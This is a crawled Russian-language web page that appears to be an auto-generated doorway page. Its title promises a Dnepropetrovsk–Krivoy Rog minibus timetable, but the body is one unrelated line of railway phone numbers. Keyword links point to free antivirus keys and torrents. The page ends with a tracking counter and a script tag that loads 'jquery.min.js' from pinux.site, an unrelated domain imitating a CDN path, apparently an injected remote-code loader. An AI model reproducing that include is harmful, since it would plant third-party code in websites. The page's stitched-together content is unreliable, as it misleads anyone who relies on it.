

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-raspisanie-marshrutok-s-dnepropetrovska-na-krivoy-rog.html
body_size: 2005
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание маршруток с днепропетровска на кривой рог - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание маршруток с днепропетровска на кривой рог</h2>
                            </header>
                            <p>Артемовск (код 06274) Железнодорожный вокзал ст.Артемовск-2 : 6-92-23-78 (справочная), 6-92-22-03 (дежурный). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-drayvera-elm327-cp2102.html">Драйвера elm327 cp2102</a></li>
                                <li><a href="y6j72-skachat-zhurnalnyy-klyuch-na-dr-web-besplatno.html">Скачать журнальный ключ на dr web бесплатно</a></li>
                                <li><a href="y6j72-skachat-knigi-pro-apokalipsis.html">Скачать книги про апокалипсис</a></li>
                                <li><a href="y6j72-aktery-marsh-brosok-ohota-na-ohotnika.html">Актеры марш бросок охота на охотника</a></li>
                                <li><a href="y6j72-dyhatelnaya-gimnastika-po-strelnikovoy-video-torrent.html">Дыхательная гимнастика по стрельниковой видео торрент</a></li>
                                <li><a href="y6j72-skachat-knigu-osnovy-radioelektroniki-besplatno.html">Скачать книгу основы радиоэлектроники бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-zayavlenie-o-vozvraschenii-iskovogo-zayavleniya-gpk-obrazec.html">Заявление о возвращении искового заявления гпк образец</a></li>
                                            <li><a href="y6j72-skachat-film-kuzey-gyuney-cherez-torrent.html">Скачать фильм кузей гюней через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-gubki-bantikom-brovki-domikom-skachat-minusovka.html">Губки бантиком бровки домиком скачать минусовка</a></li>
                                            <li><a href="y6j72-v-maynkraft-mody-1-7-2.html">В майнкрафт моды 1 7 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-gost-103-2005.html">Гост 103 2005</a></li>
                                            <li><a href="y6j72-upravlenie-internet-magazinom-knigi.html">Управление интернет магазином книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-shablony-gramot-po-geografii-skachat-besplatno.html">Шаблоны грамот по географии скачать бесплатно</a></li>
                                            <li><a href="y6j72-t10ne-vse-pesni-skachat-torrent.html">T10ne все песни скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
